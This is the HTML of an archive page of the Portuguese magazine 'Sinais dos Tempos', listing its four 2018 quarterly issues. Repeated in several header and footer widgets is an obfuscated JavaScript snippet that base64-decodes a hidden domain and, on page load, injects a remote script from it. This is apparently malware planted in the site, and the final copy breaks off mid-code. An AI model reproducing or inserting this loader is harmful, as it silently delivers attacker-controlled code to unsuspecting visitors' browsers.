<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1909</span></span></span></a></li>
	<li id="nav-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1910</span></span></span></a></li>
	<li id="nav-menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1911</span></span></span></a></li>
	<li id="nav-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1912</span></span></span></a></li>
	<li id="nav-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1913</span></span></span></a></li>
	<li id="nav-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1914</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
	<li id="nav-menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
	<li id="nav-menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
	<li id="nav-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
	<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
	<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1773995093" action="https://www.sinaisdostempos.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.sinaisdostempos.pt/" style="height: 129px;">
        <img src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/Logo-ST-Transparent.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://www.sinaisdostempos.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://www.pservir.pt/index.php/component/hikashop/product/814-assinatura-anual-sinais-dos-tempos" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page " ></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo Histórico</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1909</span></span></span></a></li>
	<li id="sticky-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1910</span></span></span></a></li>
	<li id="sticky-menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1911</span></span></span></a></li>
	<li id="sticky-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1912</span></span></span></a></li>
	<li id="sticky-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1913</span></span></span></a></li>
	<li id="sticky-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1914</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
	<li id="sticky-menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
	<li id="sticky-menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
	<li id="sticky-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
	<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
	<li id="sticky-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.sinaisdostempos.pt/" style="height: 18px">
        <img src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/02/stmobile.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.sinaisdostempos.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Assinatura</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.pservir.pt/index.php/component/hikashop/product/814-assinatura-anual-sinais-dos-tempos" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
</ul>
</li>
<li id="mobile-menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo Histórico</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1909/" class=""><span>Arquivo de 1909</span></a></li>
	<li id="mobile-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1910/" class=""><span>Arquivo de 1910</span></a></li>
	<li id="mobile-menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1911/" class=""><span>Arquivo de 1911</span></a></li>
	<li id="mobile-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1912/" class=""><span>Arquivo de 1912</span></a></li>
	<li id="mobile-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1913/" class=""><span>Arquivo de 1913</span></a></li>
	<li id="mobile-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1914/" class=""><span>Arquivo de 1914</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children eltdf-active-item has_sub"><a href="#" class=" current "><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
	<li id="mobile-menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item "><a href="https://www.sinaisdostempos.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
	<li id="mobile-menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
	<li id="mobile-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
	<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
	<li id="mobile-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">	<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.sinaisdostempos.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Arquivo de 2018</span></div></div></div>
                            <h1 class="eltdf-title-text" >Arquivo de 2018</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		<div class="eltdf-container">
				<div class="eltdf-container-inner clearfix">
												
<div class="is-layout-flex wp-container-5 wp-block-columns">
<div class="is-layout-flow wp-block-column">
<figure class="wp-block-image size-large"><a href="https://www.sinaisdostempos.pt/2018-1/"><img decoding="async" width="688" height="1024" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-688x1024.jpg" alt="" class="wp-image-42" srcset="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-688x1024.jpg 688w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-201x300.jpg 201w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-768x1144.jpg 768w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-1031x1536.jpg 1031w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-1375x2048.jpg 1375w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-1200x1787.jpg 1200w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/1trimestre18-1-scaled.jpg 1719w" sizes="(max-width: 688px) 100vw, 688px" /></a></figure>



<p class="has-text-align-center"><strong>1.º Trimestre</strong></p>
</div>



<div class="is-layout-flow wp-block-column">
<figure class="wp-block-image size-large"><a href="https://www.sinaisdostempos.pt/2018-2/"><img decoding="async" loading="lazy" width="688" height="1024" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-688x1024.jpg" alt="" class="wp-image-43" srcset="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-688x1024.jpg 688w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-201x300.jpg 201w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-768x1144.jpg 768w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-1031x1536.jpg 1031w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-1375x2048.jpg 1375w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-1200x1787.jpg 1200w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/2trimestre18-1-scaled.jpg 1719w" sizes="(max-width: 688px) 100vw, 688px" /></a></figure>



<p class="has-text-align-center"> <strong>2.º Trimestre</strong> </p>
</div>



<div class="is-layout-flow wp-block-column">
<figure class="wp-block-image size-large"><a href="https://www.sinaisdostempos.pt/2018-3/"><img decoding="async" loading="lazy" width="688" height="1024" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-688x1024.jpg" alt="" class="wp-image-44" srcset="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-688x1024.jpg 688w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-201x300.jpg 201w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-768x1144.jpg 768w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-1031x1536.jpg 1031w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-1375x2048.jpg 1375w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-1200x1787.jpg 1200w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/3trimestre18-1-scaled.jpg 1719w" sizes="(max-width: 688px) 100vw, 688px" /></a></figure>



<p class="has-text-align-center"> <strong>3.º Trimestre</strong> </p>
</div>



<div class="is-layout-flow wp-block-column">
<figure class="wp-block-image size-large"><a href="https://www.sinaisdostempos.pt/2018-4/"><img decoding="async" loading="lazy" width="696" height="1024" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-696x1024.jpg" alt="" class="wp-image-45" srcset="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-696x1024.jpg 696w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-204x300.jpg 204w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-768x1129.jpg 768w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-1045x1536.jpg 1045w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-1393x2048.jpg 1393w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-1200x1765.jpg 1200w, https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/4trimestre18-1-scaled.jpg 1741w" sizes="(max-width: 696px) 100vw, 696px" /></a></figure>



<p class="has-text-align-center"> <strong>4.º Trimestre</strong> </p>
</div>
</div>
																	</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-2" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A revista</h6>			<div class="textwidget"><p>Editada em Portugal, desde 1979, a revista <em>Sinais dos Tempos</em> é agora uma publicação trimestral.</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-2" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-3-o-trimestre-2022/">Edição | 3.º Trimestre 2022</a>
									</li>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-2-o-trimestre-2022/">Edição | 2.º Trimestre 2022</a>
									</li>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-1-o-trimestre-2022/">Edição | 1.º Trimestre 2022</a>
									</li>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-4-o-trimestre-2021/">Edição | 4.º Trimestre 2021</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
